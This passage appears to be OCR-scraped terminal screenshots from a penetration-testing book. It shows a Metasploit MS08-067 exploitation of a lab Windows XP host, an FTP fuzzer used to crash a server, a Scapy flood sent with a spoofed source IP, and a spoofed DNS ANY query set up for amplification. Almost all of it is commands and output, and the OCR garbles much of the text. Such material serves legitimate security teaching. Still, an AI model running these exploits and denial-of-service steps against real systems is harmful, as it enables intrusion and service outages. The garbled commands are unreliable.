172.16.69.133:8000... --09:29:01-- http://172.16.69.133:8000/<br>(try: 2) => `index.html'<br>Connecting to 172.16.69.133:8000... failed: Connection refused.

File Edit View Search Terminal Help root@kali:~# ./httprecv.py<br>Awaiting connection... Received connection from: 172.16.69.128 Received connection from<br>User-Agent: Wget/1.10.2<br>User-Agent: Wget/1.10.2<br>Accept: \*/\*<br>Host: 172.16.69.133:8000<br>Connection: Keep-Alive

File Edit View Search Terminal Help <mark>root@kali</mark>:~# ./listener.py<br>Listening for Incoming ICMP Traffic. Use Ctrl+C to stop listening

File Edit View Search Terminal Help File Edit Vew Search Terminal Help<br>msf > use exploit/windows/smb/ms68 067 netapi<br>msf exploit(ms08.067 netapi) > set PAYLOAD windows/exec<br>PAYLOAD => windows/exec<br>msf exploit(ms08.067 netapi) > set RHOST 172.16.69.129<br>RHOST 172.16.69.129:445 - Automatically detecting the target...<br>172.16.69.129:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English<br>172.16.69.129:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)<br>172.16.69.129:  $\left[\begin{smallmatrix} * \ * \ * \end{smallmatrix}\right]$ 

File Edit View Search Terminal Help<br>Foot@kali:~# ./listener.py<br>Listening for Incoming ICMP Traffic. Use Ctrl+C to stop listening<br>172.16.69.129 is exploitable

## **Chapter 7: Denial of Service**

File Edit View Search Terminal Help<br>
root@kali:-#./ftp\_fuzz.py<br>
Usage -./ftp\_fuzz.py [Target-IP] [Port Number] [Payload] [Interval] [Maximum]<br>
Example -./ftp\_fuzz.py 10.0.0.5 21 A 100 1000<br>
Example will fuzz the defined FT File Edit View Search Terminal Help There is no indication that the server has crashed<br>root@kali:~#

File Edit View Search Terminal Help File Edit View Search Terminal Help<br>Foot@kali:-# ./ftp-fuzz.py 172.16.69.129 21 ABCD 100 500<br>Enter ftp username: anonymous<br>Enter ftp password: user@email.com<br>Enter FIP command to fuzz: MKD<br>Sending 100 instances of payload There is no indication that the server has crashed<br>root@kali:-#

File Edit View Search Terminal Help t@kali:~# ./ftp fuzz.py Footewall: # ./Tup\_Tuzz.py<br>Usage - ./ftp\_fuzz.py [Target-IP] [Port Number] [Interval] [Maximum]<br>Example - ./ftp\_fuzz.py 10.0.0.5 21 100 1000<br>Example will fuzz the defined FTP service with a series of line break<br>characters Enter ftp username: anonymous Enter ftp password: user@mail.com Enter FTP command to fuzz: MKD Sending 100 line break characters to target<br>Sending 100 line break characters to target Sending 300 line break characters to target Sending 400 line break characters to target Sending 500 line break characters to target<br>Sending 500 line break characters to target<br>Sending 600 line break characters to target Sending 700 line break characters to target ^С Unable to send...Server may have crashed<br>root@kali:~#








File Edit View Search Terminal Help

Sent 1 packets.

>>> send(IP(dst="172.16.69.136",src="172.16.69.133")/ ICMP(),count=100,verbose=1) . . . . . . . .

Sent 100 packets. >>>

File Edit View Search Terminal Help kali:~# dig ANY yahoo.com @192.168.68.2 <<>> DiG 9.10.3-P4-Debian <<>> ANY yahoo.com @192.168.68.2 ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 17022<br>;; ->>HEADER<<- opcode: QUERY: 1, ANSWER: 16, AUTHORITY: 0, ADDITIONAL: 4 ;; QUESTION SECTION: ΙN ANY ;yahoo.com. ;; ANSWER SECTION: ,<br>yahoo.com.<br>00 300 1814400 600 5 ΙN S<sub>0</sub>A nsl.yahoo.com. hostmaster.yahoo-inc.com. 2017022003 36 yahoo.com. ΙN 206.190.36.45 5<br>5<br>5<br>5<br>5<br>5<br>5 A ΙN A 98.138.253.109 yahoo.com. 98.139.183.24 yahoo.com. ΙN A ΙN AAAA 2001:4998:58:c02::a9 yahoo.com. yahoo.com. ΙN AAAA 2001:4998:44:204::a7 2001:4998:c:a06::2:4008 yahoo.com. ΙN AAAA ΙN MX 1 mta6.am0.yahoodns.net. yahoo.com.  $\frac{5}{5}$ МX 1 mta7.am0.yahoodns.net. ΙN yahoo.com. МX yahoo.com. ΙN 1 mta5.am0.yahoodns.net. 5 ΙN ΝS yahoo.com. ns4.yahoo.com. 5<br>5 ΙN ΝS nsl.yahoo.com. yahoo.com. ΙN ΝS ns2.yahoo.com. yahoo.com. yahoo.com. 5 ΙN ΝS ns3.yahoo.com. ΝS 5 ΙN yahoo.com. ns5.yahoo.com. yahoo.com. 5 ΙN **TXT** "v=spf1 redirect=\_spf.mail.yahoo.com" ;; ADDITIONAL SECTION: 68.180.131.16<br>68.142.255.16<br>203.84.221.53  $\frac{5}{5}$ ΙN nsl.yahoo.com. Α ns2.yahoo.com. ΙN A  $\overline{5}$ ns3.yahoo.com. ΙN A ns4.yahoo.com. 5 ΙN 98.138.11.157 А ;; Query time: 14 msec SERVER: 192.168.68.2#53(192.168.68.2)  $\cdots$ ;; WHEN: Mon Feb 20 07:11:12 EST 2017 ;; MSG SIZE rcvd: 497 oot@kali:~#









```
File Edit View Search Terminal Help
 \Rightarrow \Rightarrow q = DNSOR()A<br>
A display()<br>
###[DNS Question Record ]###<br>
qname= 'www.example.com'<br>
qtype= A<br>
qclass= IN
 \gg
```
File Edit View Search Terminal Help >>> q.qname = 'yahoo.com'<br>>>> q.qtype = 255 >>> q.qtype = 255<br>
>>> q.display()<br>
###[ DNS Question Record ]###<br>
qname= 'yahoo.com'<br>
qtype= ALL

 $\gg$ 

```
File Edit View Search Terminal Help
>>> d.qd = q<br>>>> d.display()
\frac{4444}{10}[DNS ]###
  q = 0opcode= QUERY
  a\dot{a} = 0tc = 0r = 1ra = 0z = 0\overline{ad} = 0cd = 0rcode= ok
  qdcount= 1ancount = 0arcount = 0\qd\
    |###[ DNS Question Record ]###<br>| qname= 'yahoo.com'<br>| qtype= ALL
  an= None
  ns= None
  ar= None
\gg
```


# File Edit View Search Terminal Help >>> **request**<br><IP frag=0 proto=udp <u>dst=192.168.68.2</u> |<UDP sport=domain |<DNS rd=1 qdcount=1 qd=<DNSQR qname='yahoo.com' qtype=ALL |> |>>><br>>>> **|**





### michaelhixon@ubuntu:~\$ sudo tcpdump -i ens33 src 192.168.68.2 -vv



#### michaelhixon@ubuntu:~~\$ sudo tcpdump -i ens33 src 192.168.68.2 -vv tcpdump: listening on ens33, link-type EM10MB (Ethernet), capture size 262144 bytes 04:26:40.738554 IP (tos 0x0, ttl 128, id 17594, offset 0, flags [none], proto UDP (17), length 525) 192.168.68.2.domain > 192.168.68.139.domain: [udp sum ok] 0 q: ANY? uahoo.com. 16/0/4 uahoo.com. S0A ns1.uahoo.com. hostmaster.uahoo-inc.com. 2017022003 3600 300 1814400 600, uahoo.com. A 206.190. 36.45, uahoo.com. A 98.139.183.24, uahoo.com. A 98.138.253.109, uahoo.com. AAAA 2001:4998:58:c02::a9 , yahoo.com. AAAA 2001:4998:c:a06::2:4008, yahoo.com. AAAA 2001:4998:44:204::a7, yahoo.com. MX mta7. am0.yahoodns.net. 1, yahoo.com. MX mta6.am0.yahoodns.net. 1, yahoo.com. MX mta5.am0.yahoodns.net. 1, udhoo.com. NS ns5.yahoo.com., yahoo.com. NS ns4.yahoo.com., yahoo.com. NS ns1.yahoo.com., yahoo.com.<br>NS ns2.yahoo.com., yahoo.com. NS ns3.yahoo.com., yahoo.com. TXT "v=spf1 redirect=\_spf.mail.yahoo.com., yahoo.com.<br>om" ar: nm 53, ns4.yahoo.com. A 98.138.11.157 (497)

#### File Edit View Search Terminal Help

 $\gg$ 

>> send(IP(dst="192.168.68.2",src="192.168.68.139")/UDP()/DNS(rd=1,qdcount=1,qd=DNSQR(qname="yahoo.com",qtype=255)),verbose=1,count=2) Sent 2 packets.



